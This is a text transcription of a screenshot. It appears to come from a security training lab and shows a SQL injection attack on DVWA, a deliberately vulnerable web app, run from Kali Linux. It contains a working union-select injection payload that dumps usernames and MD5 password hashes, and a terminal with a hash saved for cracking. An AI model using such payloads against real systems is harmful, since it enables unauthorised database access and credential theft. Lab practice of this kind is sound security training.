 Applications Places Sun Nov 30, 3:39 PM root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (D...
10.200.0.155/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Inje
User ID:
,0x0a,password) from users # Submit
ID: %' and 1=0 union select null,
First name:
Surname: admin
admin
admin
334c4a4c42fdb79d7ebc3e73b517e6f8
ID: %' and 1=0 union select null,
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null,
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null,
First name:
Surname: Pablo
Picasso
pablo
root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.2.6 File: hash
334c4a4c42fdb79d7ebc3e73b517e6f8
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCu